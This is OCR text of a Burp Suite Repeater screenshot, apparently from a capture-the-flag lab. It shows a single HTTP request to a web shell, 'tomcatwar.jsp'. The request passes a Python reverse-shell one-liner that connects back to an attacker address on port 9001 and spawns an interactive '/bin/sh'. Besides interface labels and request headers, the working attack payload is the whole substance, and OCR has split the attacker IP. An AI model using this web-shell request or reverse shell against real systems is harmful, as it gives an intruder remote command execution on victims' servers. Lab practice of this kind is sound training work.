 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy
Repeater Sequencer Decoder Comparer Logger Extender
1 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 GET /tomcatwar.jsp?pwd=thm&cmd=python3+-c+'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("1
0.245.194",9001));os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);' HT
2 TP/1.1
3 Host: 10.10.151.162
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:80.0) Gecko/20100101
4 Firefox/80.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Connection: close
9 Cookie: JSESSIONID=478A89EEF9581FAABD20503262135682
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
12
? Search... 0 matches